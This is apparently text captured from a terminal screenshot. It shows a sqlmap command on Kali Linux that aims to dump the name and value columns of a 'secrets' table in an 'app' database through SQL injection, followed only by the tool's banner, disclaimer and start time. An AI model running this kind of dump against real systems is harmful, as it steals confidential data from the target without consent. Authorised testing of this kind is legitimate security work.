 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r request.txt --batch --dump -D app -T secrets -C name,value
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:25:08 /2025-04-26/